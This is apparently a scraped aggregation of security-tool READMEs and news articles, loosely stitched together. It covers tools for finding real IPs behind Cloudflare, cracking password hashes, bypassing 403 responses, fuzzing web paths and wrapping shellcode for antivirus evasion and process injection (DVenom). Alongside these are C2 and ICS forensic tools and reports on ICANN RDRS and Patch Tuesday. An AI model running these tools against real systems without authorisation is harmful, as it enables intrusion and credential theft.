CloakQuest3r is a powerful Python tool meticulously crafted to uncover the true IP address of websites safeguarded by Cloudflare, a widely adopted web security and performance enhancement service. Its core mission is to accurately discern the actual IP address of web servers that are concealed behind Cloudflare's protective shield. Subdomain scanning is employed as a key technique in this pursuit. This tool is an invaluable resource for penetration testers, security professionals, and web administrators seeking to perform comprehensive security assessments and identify vulnerabilities that may be obscured by Cloudflare's security measures.
Key Features:
Real IP Detection: CloakQuest3r excels in the art of discovering the real IP address of web servers employing Cloudflare's services. This crucial information is paramount for conducting comprehensive penetration tests and ensuring the security of web assets.
Subdomain Scanning: Subdomain scanning is harnessed as a fundamental component in the process of finding the real IP address. It aids in the identification of the actual server responsible for hosting the website and its associated subdomains.
Threaded Scanning: To enhance efficiency and expedite the real IP detection process, CloakQuest3r utilizes threading. This feature enables scanning of a substantial list of subdomains without significantly extending the execution time.
Detailed Reporting: The tool provides comprehensive output, including the total number of subdomains scanned, the total number of subdomains found, and the time taken for the scan. Any real IP addresses unveiled during the process are also presented, facilitating in-depth analysis and penetration testing.
With CloakQuest3r, you can confidently evaluate website security, unveil hidden vulnerabilities, and secure your web assets by disclosing the true IP address concealed behind Cloudflare's protective layers.
- Still in the development phase, sometimes it can't detect the real Ip.

- CloakQuest3r combines multiple indicators to uncover real IP addresses behind Cloudflare. While subdomain scanning is a part of the process, we do not assume that all subdomains' A records point to the target host. The tool is designed to provide valuable insights but may not work in every scenario. We welcome any specific suggestions for improvement.

1. False Negatives: CloakReveal3r may not always accurately identify the real IP address behind Cloudflare, particularly for websites with complex network configurations or strict security measures.

2. Dynamic Environments: Websites' infrastructure and configurations can change over time. The tool may not capture these changes, potentially leading to outdated information.

3. Subdomain Variation: While the tool scans subdomains, it doesn't guarantee that all subdomains' A records will point to the pri   mary host. Some subdomains may also be protected by Cloudflare.
How to Use:
Run CloudScan with a single command-line argument: the target domain you want to analyze.
git clone https://github.com/spyboy-productions/CloakQuest3r.git
cd CloakQuest3r
pip3 install -r requirements.txt
python cloakquest3r.py example.com
The tool will check if the website is using Cloudflare. If not, it will inform you that subdomain scanning is unnecessary.
If Cloudflare is detected, CloudScan will scan for subdomains and identify their real IP addresses.
You will receive detailed output, including the number of subdomains scanned, the total number of subdomains found, and the time taken for the scan.
Any real IP addresses found will be displayed, allowing you to conduct further analysis and penetration testing.
CloudScan simplifies the process of assessing website security by providing a clear, organized, and informative report. Use it to enhance your security assessments, identify potential vulnerabilities, and secure your web assets.
Run it online on replit.com : https://replit.com/@spyb0y/CloakQuest3r
More than five years after domain name registrars started redacting personal data from all public domain registration records, the non-profit organization overseeing the domain industry has introduced a centralized online service designed to make it easier for researchers, law enforcement and others to request the information directly from registrars.

In May 2018, the Internet Corporation for Assigned Names and Numbers (ICANN) — the nonprofit entity that manages the global domain name system — instructed all registrars to redact the customer’s name, address, phone number and email from WHOIS, the system for querying databases that store the registered users of domain names and blocks of Internet address ranges.
ICANN made the policy change in response to the General Data Protection Regulation (GDPR), a law enacted by the European Parliament that requires companies to gain affirmative consent for any personal information they collect on people within the European Union. In the meantime, registrars were to continue collecting the data but not publish it, and ICANN promised it would develop a system that facilitates access to this information.
At the end of November 2023, ICANN launched the Registration Data Request Service (RDRS), which is designed as a one-stop shop to submit registration data requests to participating registrars. This video from ICANN walks through how the system works.
Accredited registrars don’t have to participate, but ICANN is asking all registrars to join and says participants can opt out or stop using it at any time. ICANN contends that the use of a standardized request form makes it easier for the correct information and supporting documents to be provided to evaluate a request.
ICANN says the RDRS doesn’t guarantee access to requested registration data, and that all communication and data disclosure between the registrars and requestors takes place outside of the system. The service can’t be used to request WHOIS data tied to country-code top level domains (CCTLDs), such as those ending in .de (Germany) or .nz (New Zealand), for example.

The RDRS portal.
As Catalin Cimpanu writes for Risky Business News, currently investigators can file legal requests or abuse reports with each individual registrar, but the idea behind the RDRS is to create a place where requests from “verified” parties can be honored faster and with a higher degree of trust.
The registrar community generally views public WHOIS data as a nuisance issue for their domain customers and an unwelcome cost-center. Privacy advocates maintain that cybercriminals don’t provide their real information in registration records anyway, and that requiring WHOIS data to be public simply causes domain registrants to be pestered by spammers, scammers and stalkers.
Meanwhile, security experts argue that even in cases where online abusers provide intentionally misleading or false information in WHOIS records, that information is still extremely useful in mapping the extent of their malware, phishing and scamming operations. What’s more, the overwhelming majority of phishing is performed with the help of compromised domains, and the primary method for cleaning up those compromises is using WHOIS data to contact the victim and/or their hosting provider.
Anyone looking for copious examples of both need only to search this Web site for the term “WHOIS,” which yields dozens of stories and investigations that simply would not have been possible without the data available in the global WHOIS records.
KrebsOnSecurity remains doubtful that participating registrars will be any more likely to share WHOIS data with researchers just because the request comes through ICANN. But I look forward to being wrong on this one, and will certainly mention it in my reporting if the RDRS proves useful.
Regardless of whether the RDRS succeeds or fails, there is another European law that takes effect in 2024 which is likely to place additional pressure on registrars to respond to legitimate WHOIS data requests. The new Network and Information Security Directive (NIS2), which EU member states have until October 2024 to implement, requires registrars to keep much more accurate WHOIS records, and to respond within as little as 24 hours to WHOIS data requests tied everything from phishing, malware and spam to copyright and brand enforcement.
PassBreaker is a command-line password cracking tool developed in Python. It allows you to perform various password cracking techniques such as wordlist-based attacks and brute force attacks.
Clone the repository:
git clone https://github.com/HalilDeniz/PassBreaker.gitInstall the required dependencies:
pip install -r requirements.txtpython passbreaker.py <password_hash> <wordlist_file> [--algorithm]Replace <password_hash> with the target password hash and <wordlist_file> with the path to the wordlist file containing potential passwords.
--algorithm <algorithm>: Specify the hash algorithm to use (e.g., md5, sha256, sha512).-s, --salt <salt>: Specify a salt value to use.-p, --parallel: Enable parallel processing for faster cracking.-c, --complexity: Evaluate password complexity before cracking.-b, --brute-force: Perform a brute force attack.--min-length <min_length>: Set the minimum password length for brute force attacks.--max-length <max_length>: Set the maximum password length for brute force attacks.--character-set <character_set>: Set the character set to use for brute force attacks.Elbette! İşte İngilizce olarak yazılmış başlık ve küçük bir bilgi ile daha fazla kullanım örneği:
python passbreaker.py 5f4dcc3b5aa765d61d8327deb882cf99 passwords.txt --algorithm md5This command attempts to crack the password with the hash value "5f4dcc3b5aa765d61d8327deb882cf99" using the MD5 algorithm and a wordlist from the "passwords.txt" file.
python passbreaker.py 5f4dcc3b5aa765d61d8327deb882cf99 --brute-force --min-length 6 --max-length 8 --character-set abc123This command performs a brute force attack to crack the password with the hash value "5f4dcc3b5aa765d61d8327deb882cf99" by trying all possible combinations of passwords with a length between 6 and 8 characters, using the character set "abc123".
python passbreaker.py 5f4dcc3b5aa765d61d8327deb882cf99 passwords.txt --algorithm sha256 --complexityThis command evaluates the complexity of passwords in the "passwords.txt" file and attempts to crack the password with the hash value "5f4dcc3b5aa765d61d8327deb882cf99" using the SHA-256 algorithm. It only tries passwords that meet the complexity requirements.
python passbreaker.py 5f4dcc3b5aa765d61d8327deb882cf99 passwords.txt --algorithm md5 --salt mysalt123This command uses a specific salt value ("mysalt123") for the password cracking process. Salt is used to enhance the security of passwords.
python passbreaker.py 5f4dcc3b5aa765d61d8327deb882cf99 passwords.txt --algorithm sha512 --parallelThis command performs password cracking with parallel processing for faster cracking. It utilizes multiple processing cores, but it may consume more system resources.
These examples demonstrate different features and use cases of the "PassBreaker" password cracking tool. Users can customize the parameters based on their needs and goals.
This tool is intended for educational and ethical purposes only. Misuse of this tool for any malicious activities is strictly prohibited. The developers assume no liability and are not responsible for any misuse or damage caused by this tool.
Contributions are welcome! To contribute to PassBreaker, follow these steps:
If you have any questions, comments, or suggestions about PassBreaker, please feel free to contact me:
PassBreaker is released under the MIT License. See LICENSE for more information.

C2 Search Netlas is a Java utility designed to detect Command and Control (C2) servers using the Netlas API. It provides a straightforward and user-friendly CLI interface for searching C2 servers, leveraging the Netlas API to gather data and process it locally.
To utilize this terminal utility, you'll need a Netlas API key. Obtain your key from the Netlas website.
After acquiring your API key, execute the following command to search servers:
c2detect -t <TARGET_DOMAIN> -p <TARGET_PORT> -s <API_KEY> [-v]Replace <TARGET_DOMAIN> with the desired IP address or domain, <TARGET_PORT> with the port you wish to scan, and <API_KEY> with your Netlas API key. Use the optional -v flag for verbose output. For example, to search at the google.com IP address on port 443 using the Netlas API key 1234567890abcdef, enter:
c2detect -t google.com -p 443 -s 1234567890abcdefTo download a release of the utility, follow these steps:
java -jar c2-search-netlas-<version>.jar -t <ip-or-domain> -p <port> -s <your-netlas-api-key>To build and start the Docker container for this project, run the following commands:
docker build -t c2detect .
docker run -it --rm \
  c2detect \
  -s "your_api_key" \
  -t "your_target_domain" \
  -p "your_target_port" \
-vTo use this utility, you need to have a Netlas API key. You can get the key from the Netlas website. Now you can build the project and run it using the following commands:
./gradlew build
java -jar app/build/libs/c2-search-netlas-1.0-SNAPSHOT.jar --help
This will display the help message with available options. To search for C2 servers, run the following command:
java -jar app/build/libs/c2-search-netlas-1.0-SNAPSHOT.jar -t <ip-or-domain> -p <port> -s <your-netlas-api-key>This will display a list of C2 servers found in the given IP address or domain.
| Name | Support |
|---|---|
| Metasploit | ✅ |
| Havoc | ❓ |
| Cobalt Strike | ✅ |
| Bruteratel | ✅ |
| Sliver | ✅ |
| DeimosC2 | ✅ |
| PhoenixC2 | ✅ |
| Empire | ❌ |
| Merlin | ✅ |
| Covenant | ❌ |
| Villain | ✅ |
| Shad0w | ❌ |
| PoshC2 | ✅ |
Legend:
If you'd like to contribute to this project, please feel free to create a pull request.
This project is licensed under the License - see the LICENSE file for details.
Microsoft ICS Forensics Tools is an open source forensic framework for analyzing Industrial PLC metadata and project files.
it enables investigators to identify suspicious artifacts on ICS environment for detection of compromised devices during incident response or manual check.
open source framework, which allows investigators to verify the actions of the tool or customize it to specific needs.
These instructions will get you a copy of the project up and running on your local machine for development and testing purposes.
git clone https://github.com/microsoft/ics-forensics-tools.git
Install python requirements
pip install -r requirements.txt
| Args | Description | Required / Optional |
|---|---|---|
-h, --help
| show this help message and exit | Optional |
-s, --save-config
| Save config file for easy future usage | Optional |
-c, --config
| Config file path, default is config.json | Optional |
-o, --output-dir
| Directory in which to output any generated files, default is output | Optional |
-v, --verbose
| Log output to a file as well as the console | Optional |
-p, --multiprocess
| Run in multiprocess mode by number of plugins/analyzers | Optional |
| Args | Description | Required / Optional |
|---|---|---|
-h, --help
| show this help message and exit | Optional |
--ip | Addresses file path, CIDR or IP addresses csv (ip column required). add more columns for additional info about each ip (username, pass, etc...) | Required |
--port | Port number | Optional |
--transport | tcp/udp | Optional |
--analyzer | Analyzer name to run | Optional |
 python driver.py -s -v PluginName --ip ips.csv
 python driver.py -s -v PluginName --analyzer AnalyzerName
 python driver.py -s -v -c config.json --multiprocess
from forensic.client.forensic_client import ForensicClient
from forensic.interfaces.plugin import PluginConfig
forensic = ForensicClient()
plugin = PluginConfig.from_json({
    "name": "PluginName",
    "port": 123,
    "transport": "tcp",
    "addresses": [{"ip": "192.168.1.0/24"}, {"ip": "10.10.10.10"}],
    "parameters": {
    },
    "analyzers": []
})
forensic.scan([plugin])When developing locally make sure to mark src folder as "Sources root"
from pathlib import Path
from forensic.interfaces.plugin import PluginInterface, PluginConfig, PluginCLI
from forensic.common.constants.constants import Transport


class GeneralCLI(PluginCLI):
    def __init__(self, folder_name):
        super().__init__(folder_name)
        self.name = "General"
        self.description = "General Plugin Description"
        self.port = 123
        self.transport = Transport.TCP

    def flags(self, parser):
        self.base_flags(parser, self.port, self.transport)
        parser.add_argument('--general', help='General additional argument', metavar="")


class General(PluginInterface):
    def __init__(self, config: PluginConfig, output_dir: Path, verbose: bool):
        super().__init__(config, output_dir, verbose)

    def connect(self, address):
        self.logger.info(f"{self.config.name} connect")

    def export(self,    extracted):
        self.logger.info(f"{self.config.name} export")
__init__.py file under the plugins folderfrom pathlib import Path
from forensic.interfaces.analyzer import AnalyzerInterface, AnalyzerConfig
class General(AnalyzerInterface):
def __init__(self, config: AnalyzerConfig, output_dir: Path, verbose: bool):
super().__init__(config, output_dir, verbose)
self.plugin_name = 'General'
self.create_output_dir(self.plugin_name)
def analyze(self):
pass__init__.py file under the analyzers folderMicrosoft Defender for IoT is an agentless network-layer security solution that allows organizations to continuously monitor and discover assets, detect threats, and manage vulnerabilities in their IoT/OT and Industrial Control Systems (ICS) devices, on-premises and in Azure-connected environments.
Section 52 under MSRC blog
ICS Lecture given about the tool
Section 52 - Investigating Malicious Ladder Logic | Microsoft Defender for IoT Webinar - YouTube
This project welcomes contributions and suggestions. Most contributions require you to agree to a Contributor License Agreement (CLA) declaring that you have the right to, and actually do, grant us the rights to use your contribution. For details, visit https://cla.opensource.microsoft.com.
When you submit a pull request, a CLA bot will automatically determine whether you need to provide a CLA and decorate the PR appropriately (e.g., status check, comment). Simply follow the instructions provided by the bot. You will only need to do this once across all repos using our CLA.
This project has adopted the Microsoft Open Source Code of Conduct. For more information see the Code of Conduct FAQ or contact opencode@microsoft.com with any additional questions or comments.
This project may contain trademarks or logos for projects, products, or services. Authorized use of Microsoft trademarks or logos is subject to and must follow Microsoft's Trademark & Brand Guidelines. Use of Microsoft trademarks or logos in modified versions of this project must not cause confusion or imply Microsoft sponsorship. Any use of third-party trademarks or logos are subject to those third-party's policies.
Microsoft today released updates to fix more than five dozen security holes in its Windows operating systems and related software, including three “zero day” vulnerabilities that Microsoft warns are already being exploited in active attacks.

The zero-day threats targeting Microsoft this month include CVE-2023-36025, a weakness that allows malicious content to bypass the Windows SmartScreen Security feature. SmartScreen is a built-in Windows component that tries to detect and block malicious websites and files. Microsoft’s security advisory for this flaw says attackers could exploit it by getting a Windows user to click on a booby-trapped link to a shortcut file.
Kevin Breen, senior director of threat research at Immersive Labs, said emails with .url attachments or logs with processes spawning from .url files “should be a high priority for threat hunters given the active exploitation of this vulnerability in the wild.”
The second zero day this month is CVE-2023-36033, which is a vulnerability in the “DWM Core Library” in Microsoft Windows that was exploited in the wild as a zero day and publicly disclosed prior to patches being available. It affects Microsoft Windows 10 and later, as well as Microsoft Windows Server 2019 and subsequent versions.
“This vulnerability can be exploited locally, with low complexity and without needing high-level privileges or user interaction,” said Mike Walters, president and co-founder of the security firm Action1. “Attackers exploiting this flaw could gain SYSTEM privileges, making it an efficient method for escalating privileges, especially after initial access through methods like phishing.”
The final zero day in this month’s Patch Tuesday is a problem in the “Windows Cloud Files Mini Filter Driver” tracked as CVE-2023-36036 that affects Windows 10 and later, as well as Windows Server 2008 at later. Microsoft says it is relatively straightforward for attackers to exploit CVE-2023-36036 as a way to elevate their privileges on a compromised PC.
Beyond the zero day flaws, Breen said organizations running Microsoft Exchange Server should prioritize several new Exchange patches, including CVE-2023-36439, which is a bug that would allow attackers to install malicious software on an Exchange server. This weakness technically requires the attacker to be authenticated to the target’s local network, but Breen notes that a pair of phished Exchange credentials will provide that access nicely.
“This is typically achieved through social engineering attacks with spear phishing to gain initial access to a host before searching for other vulnerable internal targets – just because your Exchange Server doesn’t have internet-facing authentication doesn’t mean it’s protected,” Breen said.
Breen said this vulnerability goes hand in hand with three other Exchange bugs that Microsoft designated as “exploitation more likely:” CVE-2023-36050, CVE-2023-36039 and CVE-2023-36035.
Finally, the SANS Internet Storm Center points to two additional bugs patched by Microsoft this month that aren’t yet showing signs of active exploitation but that were made public prior to today and thus deserve prioritization. Those include: CVE-2023-36038, a denial of service vulnerability in ASP.NET Core, with a CVSS score of 8.2; and CVE-2023-36413: A Microsoft Office security feature bypass. Exploiting this vulnerability will bypass the protected mode when opening a file received via the web.
Windows users, please consider backing up your data and/or imaging your system before applying any updates. And feel free to sound off in the comments if you experience any difficulties as a result of these patches.
Forbidden Buster is a tool designed to automate various techniques in order to bypass HTTP 401 and 403 response codes and gain access to unauthorized areas in the system. This code is made for security enthusiasts and professionals only. Use it at your own risk.
Install requirements
pip3 install -r requirements.txtRun the script
python3 forbidden_buster.py -u http://example.comForbidden Buster accepts the following arguments:
  -h, --help            show this help message and exit
  -u URL, --url URL     Full path to be used
  -m METHOD, --method METHOD
                        Method to be used. Default is GET
  -H HEADER, --header HEADER
                        Add a custom header
  -d DATA, --data DATA  Add data to requset body. JSON is supported with escaping
  -p PROXY, --proxy PROXY
                        Use Proxy
  --rate-limit RATE_LIMIT
                        Rate limit (calls per second)
  --include-unicode     Include Unicode fuzzing (stressful)
  --include-user-agent  Include User-Agent fuzzing (stressful)
Example Usage:
python3 forbidden_buster.py --url "http://example.com/secret" --method POST --header "Authorization: Bearer XXX" --data '{\"key\":\"value\"}' --proxy "http://proxy.example.com" --rate-limit 5 --include-unicode --include-user-agentWelcome to CryptChat - where conversations remain truly private. Built on the robust Python ecosystem, our application ensures that every word you send is wrapped in layers of encryption. Whether you're discussing sensitive business details or sharing personal stories, CryptChat provides the sanctuary you need in the digital age. Dive in, and experience the next level of secure messaging!
Clone the repository:
git clone https://github.com/HalilDeniz/CryptoChat.gitNavigate to the project directory:
cd CryptoChatInstall the required dependencies:
pip install -r requirements.txt$ python3 server.py --help
usage: server.py [-h] [--host HOST] [--port PORT]
Start the chat server.
options:
-h, --help show this help message and exit
--host HOST The IP address to bind the server to.
--port PORT The port number to bind the server to.
--------------------------------------------------------------------------
$ python3 client.py --help
usage: client.py [-h] [--host HOST] [--port PORT]
Connect to the chat server.
options:
-h, --help show this help message and exit
--host HOST The server's IP address.
--port PORT The port number of the server.$ python3 serverE.py --help
usage: serverE.py [-h] [--host HOST] [--port PORT] [--key KEY]
Start the chat server.
options:
-h, --help show this help message and exit
--host HOST The IP address to bind the server to. (Default=0.0.0.0)
--port PORT The port number to bind the server to. (Default=12345)
--key KEY The secret key for encryption. (Default=mysecretpassword)
--------------------------------------------------------------------------
$ python3 clientE.py --help
usage: clientE.py [-h] [--host HOST] [--port PORT] [--key KEY]
Connect to the chat server.
options:
-h, --help show this help message and exit
--host HOST The IP address to bind the server to. (Default=127.0.0.1)
--port PORT The port number to bind the server to. (Default=12345)
--key KEY The secret key for encr yption. (Default=mysecretpassword)--help: show this help message and exit--host: The IP address to bind the server.--port: The port number to bind the server.--key : The secret key for encryptionContributions are welcome! If you find any issues or have suggestions for improvements, feel free to open an issue or submit a pull request.
If you have any questions, comments, or suggestions about CryptChat, please feel free to contact me:

Afuzz is an automated web path fuzzing tool for the Bug Bounty projects.
Afuzz is being actively developed by @rapiddns
git clone https://github.com/rapiddns/Afuzz.git
cd Afuzz
python setup.py install
OR
pip install afuzz
afuzz -u http://testphp.vulnweb.com -t 30
Table
+---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
|                                                                                    http://testphp.vulnweb.com/                                                                                    |
+-----------------------------+---------------------+--------+-----------------------------------+-----------------------+--------+--------------------------+-------+-------+-----------+----------+
|            target           |         path        | status |              redirect             |         title         | length |       content-type       | lines | words |    type   |   mark   |
+-----------------------------+---------------------+--------+-----------------------------------+-----------------------+--------+--------------------------+-------+-------+   -----------+----------+
| http://testphp.vulnweb.com/ | .idea/workspace.xml |  200   |                                   |                       | 12437  |         text/xml         |  217  |  774  |   check   |          |
| http://testphp.vulnweb.com/ |        admin        |  301   | http://testphp.vulnweb.com/admin/ | 301 Moved Permanently |  169   |        text/html         |   8   |   11  |   folder  |   30x    |
| http://testphp.vulnweb.com/ |      login.php      |  200   |                                   |       login page      |  5009  |        text/html         |  120  |  432  |   check   |          |
| http://testphp.vulnweb.com/ |     .idea/.name     |  200   |                                   |                       |   6    | application/octet-stream |   1   |   1   |   check   |          |
| http://testphp.vulnweb.com/ |    .idea/vcs.xml    |  200   |                                   |                       |  173   |         text/xml         |   8   |   13  |   check   |          |
| http://testphp.vulnweb.com/ |        .idea/       |  200   |                                   |    Index of /.idea/   |  937   |        text/html         |   14  |   46  | whitelist | index of |
| http://testphp.vulnweb.com/ |       cgi-bin/      |  403   |                                   |     403 Forbidden     |  276   |        text/html         |   10  |   28  |   folder  |   403    |
| http://testphp.vulnweb.com/ | .idea/encodings.xml |  200   |                                   |                       |  171   |         text/xml         |   6   |   11  |   check   |          |
| http://testphp.vulnweb.com/ |      search.php     |  200   |                                   |         search        |  4218  |        text/html         |  104  |  364  |   check   |          |
| http://testphp.vulnweb.com/ |     produc   t.php  |  200   |                                   |    picture details    |  4576  |        text/html         |  111  |  377  |   check   |          |
| http://testphp.vulnweb.com/ |        admin/       |  200   |                                   |    Index of /admin/   |  248   |        text/html         |   8   |   16  | whitelist | index of |
| http://testphp.vulnweb.com/ |        .idea        |  301   | http://testphp.vulnweb.com/.idea/ | 301 Moved Permanently |  169   |        text/html         |   8   |   11  |   folder  |   30x    |
+-----------------------------+---------------------+--------+-----------------------------------+-----------------------+--------+--------------------------+-------+-------+-----------+----------+```
Json
{
    "result": [
        {
            "target": "http://testphp.vulnweb.com/",
            "path": ".idea/workspace.xml",
            "status": 200,
            "redirect": "",
            "title": "",
            "length": 12437,
            "content_type": "text/xml",
            "lines": 217,
            "words": 774,
            "type": "check",
            "mark": "",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/.idea/workspace.xml"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": "admin",
            "status": 301,
            "redirect": "http://testphp.vulnweb.com/admin/",
            "title": "301 Moved Permanently",
            "length": 169,
            "content_type": "text/html",
            "lines": 8,
            "words   ": 11,
            "type": "folder",
            "mark": "30x",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/admin"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": "login.php",
            "status": 200,
            "redirect": "",
            "title": "login page",
            "length": 5009,
            "content_type": "text/html",
            "lines": 120,
            "words": 432,
            "type": "check",
            "mark": "",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/login.php"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": ".idea/.name",
            "status": 200,
            "redirect": "",
            "title": "",
               "length": 6,
            "content_type": "application/octet-stream",
            "lines": 1,
            "words": 1,
            "type": "check",
            "mark": "",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/.idea/.name"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": ".idea/vcs.xml",
            "status": 200,
            "redirect": "",
            "title": "",
            "length": 173,
            "content_type": "text/xml",
            "lines": 8,
            "words": 13,
            "type": "check",
            "mark": "",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/.idea/vcs.xml"
        },
        {
            "target": "http://testphp.vulnweb.com/",
               "path": ".idea/",
            "status": 200,
            "redirect": "",
            "title": "Index of /.idea/",
            "length": 937,
            "content_type": "text/html",
            "lines": 14,
            "words": 46,
            "type": "whitelist",
            "mark": "index of",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/.idea/"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": "cgi-bin/",
            "status": 403,
            "redirect": "",
            "title": "403 Forbidden",
            "length": 276,
            "content_type": "text/html",
            "lines": 10,
            "words": 28,
            "type": "folder",
            "mark": "403",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
               "url": "http://testphp.vulnweb.com/cgi-bin/"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": ".idea/encodings.xml",
            "status": 200,
            "redirect": "",
            "title": "",
            "length": 171,
            "content_type": "text/xml",
            "lines": 6,
            "words": 11,
            "type": "check",
            "mark": "",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/.idea/encodings.xml"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": "search.php",
            "status": 200,
            "redirect": "",
            "title": "search",
            "length": 4218,
            "content_type": "text/html",
            "lines": 104,
            "words": 364,
            "t   ype": "check",
            "mark": "",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/search.php"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": "product.php",
            "status": 200,
            "redirect": "",
            "title": "picture details",
            "length": 4576,
            "content_type": "text/html",
            "lines": 111,
            "words": 377,
            "type": "check",
            "mark": "",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/product.php"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": "admin/",
            "status": 200,
            "redirect": "",
            "title": "Index of /admin/",
               "length": 248,
            "content_type": "text/html",
            "lines": 8,
            "words": 16,
            "type": "whitelist",
            "mark": "index of",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/admin/"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": ".idea",
            "status": 301,
            "redirect": "http://testphp.vulnweb.com/.idea/",
            "title": "301 Moved Permanently",
            "length": 169,
            "content_type": "text/html",
            "lines": 8,
            "words": 11,
            "type": "folder",
            "mark": "30x",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/.idea"
        }
    ],
    "total": 12,
    "targe   t": "http://testphp.vulnweb.com/"
}Summary:
%EXT% keyword with extensions from -e flag.If no flag -e, the default is used.Examples:
index.%EXT%
Passing asp and aspx extensions will generate the following dictionary:
index
index.asp
index.aspx
%subdomain%.%ext%
%sub%.bak
%domain%.zip
%rootdomain%.zip
Passing https://test-www.hackerone.com and php extension will genrate the following dictionary:
test-www.hackerone.com.php
test-www.zip
test.zip
www.zip
testwww.zip
hackerone.zip
hackerone.com.zip
    #     ###### ### ###  ######  ######
    #      #   #  #   #   #   #   #   #
   # #     # #    #   #   #  #    #  #
   # #     ###    #   #     #       #
  #  #    #  #   #   #      #       #
  #####   #      #   #     #  #    #  #
 #    #   #      #   #    #   #   #   #
###  ### ###      ###    ######  ######


usage: afuzz [options]

An Automated Web Path Fuzzing Tool.
By RapidDNS (https://rapiddns.io)

options:
  -h, --help            show this help message and exit
  -u URL, --url URL     Target URL
  -o OUTPUT, --output OUTPUT
                        Output file
  -e EXTENSIONS, --extensions EXTENSIONS
                        Extension list separated by commas (Example: php,aspx,jsp)
  -t THREAD, --thread THREAD
                        Number of threads
  -d DEPTH,    --depth DEPTH
                        Maximum recursion depth
  -w WORDLIST, --wordlist WORDLIST
                        wordlist
  -f, --fullpath        fullpath
  -p PROXY, --proxy PROXY
                        proxy, (ex:http://127.0.0.1:8080)
Some examples for how to use Afuzz - those are the most common arguments. If you need all, just use the -h argument.
afuzz -u https://target
afuzz -e php,html,js,json -u https://target
afuzz -e php,html,js -u https://target -d 3
The thread number (-t | --threads) reflects the number of separated brute force processes. And so the bigger the thread number is, the faster afuzz runs. By default, the number of threads is 10, but you can increase it if you want to speed up the progress.
In spite of that, the speed still depends a lot on the response time of the server. And as a warning, we advise you to keep the threads number not too big because it can cause DoS.
afuzz -e aspx,jsp,php,htm,js,bak,zip,txt,xml -u https://target -t 50The blacklist.txt and bad_string.txt files in the /db directory are blacklists, which can filter some pages
The blacklist.txt file is the same as dirsearch.
The bad_stirng.txt file is a text file, one per line. The format is position==content. With == as the separator, position has the following options: header, body, regex, title
The language.txt is the detection language rule, the format is consistent with bad_string.txt. Development language detection for website usage.
Thanks to open source projects for inspiration

Double Venom (DVenom) is a tool that helps red teamers bypass AVs by providing an encryption wrapper and loader for your shellcode.
These instructions will get you a copy of the project up and running on your local machine for development and testing purposes.
To clone and run this application, you'll need Git installed on your computer. From your command line:
# Clone this repository
$ git clone https://github.com/zerx0r/dvenom
# Go into the repository
$ cd dvenom
# Build the application
$ go build /cmd/dvenom/
After installation, you can run the tool using the following command:
./dvenom -hTo generate c# source code that contains encrypted shellcode.
Note that if AES256 has been selected as an encryption method, the Initialization Vector (IV) will be auto-generated.
./dvenom -e aes256 -key secretKey -l cs -m ntinject -procname explorer -scfile /home/zerx0r/shellcode.bin > ntinject.cs| Language | Supported Methods | Supported Encryption |
|---|---|---|
| C# | valloc, pinject, hollow, ntinject | xor, rot, aes256, rc4 |
| Rust | pinject, hollow, ntinject | xor, rot, rc4 |
| PowerShell | valloc, pinject | xor, rot |
| ASPX | valloc | xor, rot |
| VBA | valloc | xor, rot |
Pull requests are welcome. For major changes, please open an issue first to discuss what you would like to change.
This project is licensed under the MIT License - see the LICENSE file for details.
Double Venom (DVenom) is intended for educational and ethical testing purposes only. Using DVenom for attacking targets without prior mutual consent is illegal. The tool developer and contributor(s) are not responsible for any misuse of this tool.
